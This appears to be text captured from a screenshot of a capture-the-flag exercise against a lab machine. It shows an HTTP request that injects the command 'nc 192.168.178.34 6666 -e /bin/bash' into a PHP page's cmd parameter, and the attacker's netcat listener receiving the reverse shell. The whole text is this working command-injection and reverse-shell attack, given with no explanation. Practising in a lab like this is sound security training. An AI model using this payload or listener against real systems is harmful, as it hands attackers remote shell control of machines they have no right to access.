 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /workinginprogress.php?cmd=nc+192.168.178.34+6666+-e+/bin/bash HTTP/1.1
2 Host: 192.168.178.64
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: de,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex
root@Tux: ~/Dokumente/CTFs/unsolved/bossplayersctf/recon
Datei Aktionen Bearbeiten Ansicht Hilfe
root@Tux:~/Dokumente/CTFs/unsolved/bossplayersctf/recon# nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.178.34] from bossplayers.fritz.box [192.168.178.64] 33992